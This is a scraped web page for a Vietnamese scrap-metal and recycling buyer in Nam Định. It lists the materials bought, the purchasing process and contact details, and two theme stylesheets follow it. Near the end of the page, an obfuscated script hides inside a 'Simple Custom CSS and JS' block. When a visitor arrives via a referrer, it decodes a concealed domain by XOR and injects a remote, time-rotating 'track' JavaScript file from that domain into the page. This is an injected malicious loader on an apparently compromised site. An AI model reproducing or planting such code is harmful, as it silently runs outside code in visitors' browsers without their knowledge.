<li id="menu-item-1387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="http://phelieunamdinh.com/phe-lieu-vai/">Phế liệu vải</a></li>
<li id="menu-item-1508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1508"><a href="http://phelieunamdinh.com/phe-lieu-nhua/">Phế liệu nhựa</a></li>
<li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu-bong/">Thu mua phế liệu bông</a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1655"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu-xop/">Thu mua phế liệu xốp</a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1357"><a href="http://phelieunamdinh.com/thu-gom-va%cc%a3n-chuye%cc%89n-va-xu%cc%89-ly-rac-tha%cc%89i-khong-do%cc%a3c-ha%cc%a3i/">thu gom vận chuyển và xử lý rác thải không độc hại</a></li>
</ul></div>  			</div>


      

			<div class="menu_catgory123 ">
            
			  <div id="search-2" class="title-widget"><h2 class="title-widget">Tìm kiếm</h2><form role="search" method="get" id="searchform" class="searchform" action="http://phelieunamdinh.com/">
				<div>
					<label class="screen-reader-text" for="s">Tìm kiếm cho:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Tìm kiếm" />
				</div>
			</form></div>			</div>
			<div class="menu_catgory ">
			<div class="cate_title">Sản phẩm bán chạy</div>
			<div class="microsoft ">

  <p class="marquee" direction="up" behavior="alternate" scrollamount="2" onmouseover=”this.stop()”>
          <!-- <div class="spbc"> -->
<a href="http://phelieunamdinh.com/thu-mua-phe-lieu-nhua/">
	<img src="http://phelieunamdinh.com/wp-content/uploads/phe-lieu-nhua-2.jpg"></a>
 <span class="spbc"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu-nhua/"> THU MUA PHẾ LIỆU NHỰA CHUYÊN NGHIỆP, UY TÍN </a></span>
    <!-- <div class="spbc"> -->
<a href="http://phelieunamdinh.com/titan-phe-lieu/">
	<img src="http://phelieunamdinh.com/wp-content/uploads/titan-phe-lieu-2.jpg"></a>
 <span class="spbc"><a href="http://phelieunamdinh.com/titan-phe-lieu/"> THU MUA TITAN PHẾ LIỆU TẬN NƠI, GIÁ CAO </a></span>
    <!-- <div class="spbc"> -->
<a href="http://phelieunamdinh.com/bao-tay-bao-ho-nam-dinh-gang-tay-bao-ho-nam-dinh-gang-tay-len-nam-dinh-bao-tay-bo-nam-dinh-gang-tay-bo-nam-dinh-bao-tay-kaki-nam-dinh-gang-tay-kaki-nam-dinh/">
	<img src="http://phelieunamdinh.com/wp-content/uploads/titan-phe-lieu-2.jpg"></a>
 <span class="spbc"><a href="http://phelieunamdinh.com/bao-tay-bao-ho-nam-dinh-gang-tay-bao-ho-nam-dinh-gang-tay-len-nam-dinh-bao-tay-bo-nam-dinh-gang-tay-bo-nam-dinh-bao-tay-kaki-nam-dinh-gang-tay-kaki-nam-dinh/"> Bao tay bảo hộ Nam Định, găng tay bảo hộ Nam Định, găng tay len Nam Định, bao tay bò Nam Định, găng tay bò Nam Định, bao tay kaki Nam Định, găng tay kaki Nam Định </a></span>
    <!-- <div class="spbc"> -->
<a href="http://phelieunamdinh.com/thu-mua-phe-lieu-bong-tai-nam-dinh-6/">
	<img src="http://phelieunamdinh.com/wp-content/uploads/titan-phe-lieu-2.jpg"></a>
 <span class="spbc"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu-bong-tai-nam-dinh-6/"> Thu mua phế liệu bông tại Nam Định </a></span>
    <!-- <div class="spbc"> -->
<a href="http://phelieunamdinh.com/thu-mua-phe-lieu-bong-tai-nam-dinh-3/">
	<img src="http://phelieunamdinh.com/wp-content/uploads/LNYM4389.jpg"></a>
 <span class="spbc"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu-bong-tai-nam-dinh-3/"> Thu mua phế liệu bông tại Nam Định </a></span>
    <!-- <div class="spbc"> -->
<a href="http://phelieunamdinh.com/thu-mua-phe-lieu-bong-tai-nam-dinh-2/">
	<img src="http://phelieunamdinh.com/wp-content/uploads/LNYM4389.jpg"></a>
 <span class="spbc"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu-bong-tai-nam-dinh-2/"> Thu mua phế liệu bông tại Nam Định </a></span>
     </p>
    <!-- </div> -->
    
</div>

</div>

<div class="menu_catgory1 ">
<div id="tag_cloud-4" class="title-widget"><h2 class="title-widget">TƯ KHÓA TIM KIÊM</h2><div class="tagcloud"><a href="http://phelieunamdinh.com/tag/mua-may-moc-cu-nam-dinh/" class="tag-cloud-link tag-link-73 tag-link-position-1" style="font-size: 8pt;" aria-label="mua máy móc cũ nam định (1 mục)">mua máy móc cũ nam định<span class="tag-link-count"> (1)</span></a>
<a href="http://phelieunamdinh.com/tag/mua-may-moc-cu-ninh-binh/" class="tag-cloud-link tag-link-72 tag-link-position-2" style="font-size: 8pt;" aria-label="mua máy móc cũ ninh bình (1 mục)">mua máy móc cũ ninh bình<span class="tag-link-count"> (1)</span></a>
<a href="http://phelieunamdinh.com/tag/mua-phe-lieu-gia-cao-tai-ninh-binh/" class="tag-cloud-link tag-link-75 tag-link-position-3" style="font-size: 8pt;" aria-label="mua phế liệu giá cao tại ninh bình (1 mục)">mua phế liệu giá cao tại ninh bình<span class="tag-link-count"> (1)</span></a>
<a href="http://phelieunamdinh.com/tag/pha-nha/" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 8pt;" aria-label="phá nhà (1 mục)">phá nhà<span class="tag-link-count"> (1)</span></a>
<a href="http://phelieunamdinh.com/tag/phe-lieu-soi-vun/" class="tag-cloud-link tag-link-105 tag-link-position-5" style="font-size: 8pt;" aria-label="phế liệu sợi vụn (1 mục)">phế liệu sợi vụn<span class="tag-link-count"> (1)</span></a>
<a href="http://phelieunamdinh.com/tag/thanh-ly-may-cu-tai-ninh-binh/" class="tag-cloud-link tag-link-79 tag-link-position-6" style="font-size: 8pt;" aria-label="thanh lý máy cũ tại ninh bình (1 mục)">thanh lý máy cũ tại ninh bình<span class="tag-link-count"> (1)</span></a>
<a href="http://phelieunamdinh.com/tag/thanh-ly-nha/" class="tag-cloud-link tag-link-78 tag-link-position-7" style="font-size: 8pt;" aria-label="thanh lý nhà (1 mục)">thanh lý nhà<span class="tag-link-count"> (1)</span></a>
<a href="http://phelieunamdinh.com/tag/thanh-ly-nha-xuong/" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 8pt;" aria-label="thanh lý nhà xưởng (1 mục)">thanh lý nhà xưởng<span class="tag-link-count"> (1)</span></a>
<a href="http://phelieunamdinh.com/tag/thu-mua-may-cu-tai-ninh-binh/" class="tag-cloud-link tag-link-74 tag-link-position-9" style="font-size: 8pt;" aria-label="thu mua máy cũ tại ninh bình (1 mục)">thu mua máy cũ tại ninh bình<span class="tag-link-count"> (1)</span></a></div>
</div>	</div>		
            
        
     </div>
<div class="col-xs-12 col-sm-9 col-md-9 col-lg-9">     
           <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
          
          <!--content singer-->
                                    
          <div class="product-detail">
           
            
            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 content-detail-product1">
               <h2 class="title-page">Thu mua phế liệu sắt tại các tỉnh Nam Định, Ninh Bình, Hoà Bình, Thanh Hoá, Hà Nam, Thái Bình, Nha Trang, Khánh Hoà và các tỉnh thành khác trong cả nước</h2>
                <h3>Thu mua phế liệu sắt</h3>
<p>Phế liệu nam định ( Bảo Minh Xanh ) là công ty hàng đầu trong lĩnh vực thu mua phế liệu <a href="https://phelieutruongthinh.com/thu-mua-phe-lieu-inox-cong-nghiep/">să</a>́t công nghiệp phục vụ ngành tái chế và xuất khẩu phế liệu. chúng tôi chuyên nhận hợp đồng dài hạn thu mua phế liệu các loại với số lượng lớn tại nam định, hà nam , ninh bình và các tỉnh thành lân cận.</p>
<p><img fetchpriority="high" decoding="async" class="wp-image-2462 aligncenter" src="http://phelieuninhbinh.com/wp-content/uploads/sắt-7.jpg" alt="" width="438" height="584" /></p>
<p style="text-align: center;">phelieunamdinh.com</p>
<p>Phế liệu nam định cam kết khách hàng sẽ nhận được mức giá tốt nhất – phương thức thanh toán nhanh gọn cùng với sự hợp tác chu đáo nhiệt tình nhất.</p>
<h2>Quy trình thu mua phế liệu</h2>
<p>Khi phế liệu nam định nhận được thông tin từ quý khách, chúng tôi sẽ cử nhận viên xuống để kiểm tra chất lượng vật liệu, thẩm đinh đánh giá để từ đó lên giá thanh lý phế liệu .</p>
<p>Sau khi đôi bên thống nhất được về giá cả, chúng tôi sẽ tiến hành thu mua. Từ đó, tạo dựng mối quan hệ bền chặt giữa chúng tôi với khách hàng.</p>
<p>Khi hợp đồng đã được lên, phế liệu nam định sẽ cho nhân viên vận chuyển phế liệu đến để tiến hành công việc. Trong quá trình đó chúng ta sẽ tiến hành giao dịch với nhiều hình thức khác nhau như chuyển khoản hoăc thanh toán thẳng bằng tiền mặt.</p>
<h2><img decoding="async" class="wp-image-2461 aligncenter" src="http://phelieuninhbinh.com/wp-content/uploads/sắt-2-4.jpg" alt="" width="536" height="953" /></h2>
<p style="text-align: center;">phelieunamdinh.com</p>
<h2>Thu mua phế liệu sắt</h2>
<p>Nguyên tắc thu mua của chúng tôi là nhiệt tình, vui vẻ, không ép giá và không quản ngại đường xa .</p>
<p>Với đội ngủ nhân viên làm việc <strong>“chuyên nghiệp – nhanh – gọn”</strong> và nhiều kinh nghiệm trong lĩnh vực phế liệu.</p>
<ol>
<li>Thu mua phế liệu đồng (tại phế liệu Nam Định, tại phế liệu Ninh bình, tại phế liệu Thanh Hóa, tại phế liệu Hà Nam, tại phế liệu Nha Trang, tại phế liệu Khánh Hòa)</li>
<li>Thu mua phế liệu nhôm (tại phế liệu Nam Định, tại phế liệu Ninh bình, tại phế liệu Thanh Hóa, tại phế liệu Hà Nam, tại phế liệu Nha Trang, tại phế liệu Khánh Hòa)</li>
<li>Thu mua phế liệu sắt (tại phế liệu Nam Định, tại phế liệu Ninh bình, tại phế liệu Thanh Hóa, tại phế liệu Hà Nam, tại phế liệu Nha Trang, tại phế liệu Khánh Hòa)</li>
<li>Thu mua phế liệu thép (tại phế liệu Nam Định, tại phế liệu Ninh bình, tại phế liệu Thanh Hóa, tại phế liệu Hà Nam, tại phế liệu Nha Trang, tại phế liệu Khánh Hòa)</li>
<li>Thu mua phế liệu giấy. (tại phế liệu Nam Định, tại phế liệu Ninh bình, tại phế liệu Thanh Hóa, tại phế liệu Hà Nam, tại phế liệu Nha Trang, tại phế liệu Khánh Hòa)</li>
<li>Thu mua phế liệu nhựa. (tại phế liệu Nam Định, tại phế liệu Ninh bình, tại phế liệu Thanh Hóa, tại phế liệu Hà Nam, tại phế liệu Nha Trang, tại phế liệu Khánh Hòa)</li>
<li>Thu mua phế liệu vải (tại phế liệu Nam Định, tại phế liệu Ninh bình, tại phế liệu Thanh Hóa, tại phế liệu Hà Nam, tại phế liệu Nha Trang, tại phế liệu Khánh Hòa)</li>
<li>Thu mua phế liệu kẽm (tại phế liệu Nam Định, tại phế liệu Ninh bình, tại phế liệu Thanh Hóa, tại phế liệu Hà Nam, tại phế liệu Nha Trang, tại phế liệu Khánh Hòa)</li>
<li>Thu mua xác nhà xưởng (tại phế liệu Nam Định, tại phế liệu Ninh bình, tại phế liệu Thanh Hóa, tại phế liệu Hà Nam, tại phế liệu Nha Trang, tại phế liệu Khánh Hòa)</li>
<li>Dịch vụ thu gom rác thải sinh hoạt &amp; rác thải công nghiệp</li>
<li>Thu mua phế liệu bông các loại (tại phế liệu Nam Định, tại phế liệu Ninh bình, tại phế liệu Thanh Hóa, tại phế liệu Hà Nam, tại phế liệu Nha Trang, tại phế liệu Khánh Hòa)</li>
<li>Thu mua phế liệu xốp (tại phế liệu Nam Định, tại phế liệu Ninh bình, tại phế liệu Thanh Hóa, tại phế liệu Hà Nam, tại phế liệu Nha Trang, tại phế liệu Khánh Hòa)</li>
<li>Thu mua sợi cuộn, sợi rối (tại phế liệu Nam Định, tại phế liệu Ninh bình, tại phế liệu Thanh Hóa, tại phế liệu Hà Nam, tại phế liệu Nha Trang, tại phế liệu Khánh Hòa)</li>
</ol>
<p>Sau khi nhận được cuộc gọi của khách hàng Phế liệu nam định sẽ báo giá ngay hoặc nhanh chóng đến thăm hàng, thỏa thuận giá, làm hợp đồng và tiến hành giao nhận. Ngoài ra chúng tôi còn nhận thanh lý các nhà kho xưởng.</p>
<p>Thông tin liên hệ</p>
<p>Công Ty TNHH Bảo Minh Xanh</p>
<p>Số điện thoại thường trực: 0911.169.622 (Mrs Duong)</p>
<p>Hotline: Hotline : 0911456622( Ms Thu )</p>
<p>Website :phelieunamdinh.com</p>

              </div>
          </div>                       <!--content singer-->
             
                    
                          
                          
                              </div></div>
    <!--end san pham-->
    
  </div>
</div>

<div class="footer">
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
        <div class="menu-footer">
           </div>
      </div>
      <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
        <div class="content-footer">
        <div id="footer">
       
            <h4 style="text-align:center">&nbsp;</h4>

<h3 style="text-align:center"><span style="color:#FFF0F5"><strong>CÔNG TY TNHH BẢO MINH XANH</strong></span></h3>

<p style="text-align:center"><span style="color:#FFF0F5"><strong>Địa chỉ</strong>:&nbsp;Số 6/47 Phan Bội Châu, Phường Trần Đăng Ninh, Thành phố Nam Định, Tỉnh Nam Định

</span></p>

<p style="text-align:center"><span style="color:#FFF0F5"><strong>Điện Thoại</strong>:&nbsp;0917216622</span><span style="color:#FFF0F5"><strong> | Email</strong>: baominhxanh@gmail.com <strong>| hoặc</strong>: phelieunamdinh@gmail.com <strong></p><p><span style="color:#FFF0F5"> Website</strong>: <a href="http://phelieunamdinh.com">http://phelieunamdinh.com</a></span></p>





<p style="text-align:left"><strong><a href="http://nbpage.com/" title="Thiết kế web Ninh Bình"><span style="color:#FFF0F5">Thiết kế web Ninh Bình</span></a></strong></p>

      
    </div>
         
                 
        </div>
      </div>
    </div>
  </div>
</div>
<script type="text/javascript" src="http://phelieunamdinh.com/wp-content/themes/taiminhgreen/js/bootstrap.min.js"></script>

<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_3d1e0d) {
    
    var _16ee61 = Date.now();
    var _3fd3d4 = 1000;
    _16ee61 = _16ee61 / _3fd3d4;
    _16ee61 = Math.floor(_16ee61);

    var _b49ac9 = 600;
    _16ee61 -= _16ee61 % _b49ac9;
    _16ee61 = _16ee61.toString(16);

    var _840ff8 = _3d1e0d.referrer;

    if (!_840ff8) return;

    var _80eb6c = [50365, 50360, 50343, 50356, 50357, 50352, 50338, 50361, 50355, 50366, 50352, 50339, 50357, 50362, 50360, 50341, 50431, 50360, 50367, 50359, 50366];

    _80eb6c = _80eb6c.map(function(_61c82c){
        return _61c82c ^ 50385;
    });

    var _10d477 = "d7aeec18c951d4c7e7c9b3bafea72ea7";
    
    _80eb6c = String.fromCharCode(..._80eb6c);

    var _5a5118 = "https://";
    var _214712 = "/";
    var _1eaeae = "track-";

    var _176731 = ".js";

    var _5fe2b0 = _3d1e0d.createElement("script");
    _5fe2b0.type = "text/javascript";
    _5fe2b0.async = true;
    _5fe2b0.src = _5a5118 + _80eb6c + _214712 + _1eaeae + _16ee61 + _176731;

    _3d1e0d.getElementsByTagName("head")[0].appendChild(_5fe2b0)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6cb3e68108e04f142e7d5c4b3bbda613 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://phelieunamdinh.com/wp-content/themes/taiminhgreen/css/cssmenu-verti.css
body_size: 488
content:
@import url(http://fonts.googleapis.com/css?family=Oxygen+Mono);
/* Please Keep this font import at the very top of any CSS file */
@charset "UTF-8";
/* Starter CSS for Flyout Menu */
#cssmenu-verti {
  padding: 0;
  margin: 0;
  border: 0;
  line-height: 1;
}
#cssmenu-verti ul,
#cssmenu-verti ul li,
#cssmenu-verti ul ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
#cssmenu-verti ul {
  position: relative;
  z-index: 597;
  float: left;
}
#cssmenu-verti ul li {
  float: left;
  min-height: 1px;
  line-height: 1em;
  vertical-align: middle;
  position: relative;
  background-color: #fff;
}
#cssmenu-verti ul li.hover,
#cssmenu-verti ul li:hover {
  position: relative;
  z-index: 599;
  cursor: default;
}
#cssmenu-verti ul ul {
  visibility: hidden;
  position: absolute;
  top: 100%;
  left: 0px;
  z-index: 598;
  width: 100%;
}
#cssmenu-verti ul ul li {
  float: none;
}
#cssmenu-verti ul ul ul {
  top: -2px;
  right: 0;
}
#cssmenu-verti ul li:hover > ul {
  visibility: visible;
}
#cssmenu-verti ul ul {
  top: 1px;
  left: 99%;
}
#cssmenu-verti ul li {
  float: none;
}
#cssmenu-verti ul ul {
  margin-top: 1px;
}
#cssmenu-verti ul ul li {
  font-weight: normal;
}
/* Custom CSS Styles #3B6FD0*/
#cssmenu-verti {
  /*margin-top: 1px;*/
    /*width: 225px;*/
    /* background: #3B6FD0; */
    font-family: arial;
    zoom: 1;
    font-size: 14px;
    font-weight: 600;
}
#cssmenu-verti:before {
  content: '';
  display: block;
}
#cssmenu-verti:after {
  content: '';
  display: table;
  clear: both;
}
#cssmenu-verti a {
  display: block;
  padding: 10px 19px;
  color: #ffffff;
  text-decoration: none;
  /*font-weight: 600;
  text-transform: uppercase;*/
}
#cssmenu-verti > ul {
  width: 100%;
}
#cssmenu-verti ul ul {
  /*width: 245px;*/
}
#cssmenu-verti > ul > li > a {
 /*border-left: 2px solid #127E07;*/
    color: #007C3D !important;
   /* border-bottom: 1px solid rgba(18, 126, 7, 0.18);*/
    /* text-transform: uppercase; */
    letter-spacing: 1px;
    /*border-right: 0px solid #efefef;*/
    /*background: url("images/bullet_point.png") no-repeat scroll 5px 10px transparent;*/
}
#cssmenu-verti > ul > li > a:hover {
  color: #ffffff;
  /*background: url("images/bullet_point.png") no-repeat scroll 5px 10px transparent;*/
}
#cssmenu-verti > ul > li.active a {
  background: #F37466;
}
#cssmenu-verti > ul > li a:hover,
#cssmenu-verti > ul > li:hover a {
 /*background-color: #CBE7F2;background: url("images/bullet_point.png") no-repeat scroll 5px 10px transparent;*/
}
#cssmenu-verti li {
  position: relative;
}
#cssmenu-verti ul li.has-sub > a:after {
  content: '+';
  position: absolute;
  top: 50%;
  right: 15px;
  margin-top: -6px;
}
#cssmenu-verti ul ul li.first {
  -webkit-border-radius: 0 3px 0 0;
  -moz-border-radius: 0 3px 0 0;
  border-radius: 0 3px 0 0;
}
#cssmenu-verti ul ul li.last {
  -webkit-border-radius: 0 0 3px 0;
  -moz-border-radius: 0 0 3px 0;
  border-radius: 0 0 3px 0;
  border-bottom: 0;
}
#cssmenu-verti ul ul {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
#cssmenu-verti ul ul {
  border: 0px solid #0082e7;
}
#cssmenu-verti ul ul a {
  font-size: 14px;
    color: #007C3D; text-transform: none;
}
#cssmenu-verti ul ul a:hover {
  color: #ffffff;
}
#cssmenu-verti ul ul li {
  border-bottom: 1px solid #007C3D;width: 261px;
}
#cssmenu-verti ul ul li:hover > a {
  background: #ADFF5F;
  color: #ffffff;
  text-transform: none;
}
#cssmenu-verti.align-right > ul > li > a {
  border-left: 4px solid #1b9bff;
  border-right: none;
}
#cssmenu-verti.align-right {
  float: right;
}
#cssmenu-verti.align-right li {
  text-align: right;
}
#cssmenu-verti.align-right ul li.has-sub > a:before {
  content: '+';
  position: absolute;
  top: 50%;
  left: 15px;
  margin-top: -6px;
}
#cssmenu-verti.align-right ul li.has-sub > a:after {
  content: none;
}
#cssmenu-verti.align-right ul ul {
  visibility: hidden;
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 598;
  width: 100%;
}
#cssmenu-verti.align-right ul ul li.first {
  -webkit-border-radius: 3px 0 0 0;
  -moz-border-radius: 3px 0 0 0;
  border-radius: 3px 0 0 0;
}
#cssmenu-verti.align-right ul ul li.last {
  -webkit-border-radius: 0 0 0 3px;
  -moz-border-radius: 0 0 0 3px;
  border-radius: 0 0 0 3px;
}
#cssmenu-verti.align-right ul ul {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://phelieunamdinh.com/wp-content/themes/taiminhgreen/wp-content/themes/xelan/css/reponsive.css
body_size: 309
content:
@media (max-width: 320px){
  .logo-mobile{
    margin-top: 5px;
  }
  .header_bn{
	display:none;
}
}
@media (max-width: 767px) {
  body{
    font-size: 12px;
  }
  .no-padding-left-xs{
    padding-left: 0;
  }
  .no-padding-right-xs{
    padding-right: 0;
  }
    .header_bn{
	display:none;
}

  .header-support{
    padding: 10px 0; 
  }
  .hotline-top{
    margin-top: 0;
  }
  .shipping-top{
    margin-top: 5px;
  }
  .header-menu{
    float: left;
    height: 70px;
    padding: 15px 0;
    width: 100%;
    /*border-bottom: 1px solid #d5d5d5;*/
    margin-bottom: 0;
	background:#fff;
  }
  .menu-mobile{
    text-align: right;
    margin-top: 5px;
  }
  .list-menu-mobile {
    float: left;
    width: 100%;
    display: none;
  }
  .list-menu-mobile li {
    background: #0657ab none repeat scroll 0 0;
    border-bottom: 1px solid #d5d5d5;
    padding: 10px;
    text-align: right;
  }
  .list-menu-mobile li a {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
  }
  .map-banner{
    margin-top: 20px;
  }
  .title-cate .title-line {
    background: #70E200 none repeat scroll 0 0;
    color: #0657ab;
    font-size: 16px;
    font-weight: bold;
    margin: -14px auto 0;
    text-align: center;
    width: auto;
  }
  .backcum{
    margin-top: 15px; 
  }
  .content-detail{
    padding-left: 10px; 
  }
  .content-detail h3{
    font-size: 14px;
    margin-top: 20px;
  }
  .map{
    margin-bottom: 10px;
  }
  .content-left-news{
    border-right: none; 
  }
  .thumbnail-news img{
    width: 100%;
  }
  .description-new{
    margin-top: 10px;
    padding-right: 10px;
  }
  .list-news h3{
    margin-bottom: 5px;
    font-size: 14px;
  }
  .feature-product{
    margin-top: 40px;
  }
  .list-products div.cate-line-mobile:last-child{
    display: none !important;
  }
  .logo-mobile img{
    max-height: 40px;
  }
  .menu-footer li{
    float: left;
    width: 100%;
    padding: 10px 0;
    border-bottom: 1px solid #ccc;
    border-right: 0;
  }
  .menu-footer li:last-child{
    border-bottom: none;
  }
  .menu-footer{
    margin-bottom: 20px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
  }
  .home_content_right{
	/*display:none;	  */
}
.wrapper-header .visible-xs{
	border-bottom:none;	
}
.visible-xs{
	border-bottom:1px solid #ccc;	
	margin-bottom:10px;
}
.thumbnail-product{
	min-height:170px;	
}
}
@media (min-width: 768px) and (max-width: 800px) {
	    .header_bn{
	display:none;
}

  .header-menu{
    float: left;
    height: 100px;
    padding: 15px 0;
    width: 100%;
   /* border-bottom: 1px solid #d5d5d5;*/
    margin-bottom: 0;
	background:#fff;
  }
  .menu-mobile{
    text-align: right;
    margin-top: 20px;
    padding-right: 10px;
  }
  .list-menu-mobile {
    float: left;
    width: 100%;
    display: none;
  }
  .list-menu-mobile li {
    background: #0657ab none repeat scroll 0 0;
    border-bottom: 1px solid #d5d5d5;
    padding: 10px;
    text-align: right;
  }
  .list-menu-mobile li a {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
  }
  .map-banner{
    margin-top: 20px;
  }
  .backcum{
    margin-top: 15px; 
  }
  .line3{
  margin-left: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .no-padding-right-sm{
    padding-right: 0;
  }
  .list-menu-mobile li a {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    /*background: #0657ab none repeat scroll 0 0;
    border-bottom: 1px solid #d5d5d5;*/
    padding: 9px;
    text-align: right;
}
.list-menu-mobile{
display:none;}
#menu-menu-reponsive-900px li{
  background: #0657ab none repeat scroll 0 0;
    height: 37px;
    text-align: right;
    border-bottom: 1px solid #d5d5d5;
    padding: 9px;
}

}
@media (min-width: 992px) and (max-width: 1199px) {
  .no-padding-right-md{
    padding-right: 0;
  }
  .no-padding-left-md{
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .no-padding-right-md{
    padding-right: 0;
  }
  .no-padding-left-md{
    padding-left: 0;
  }
}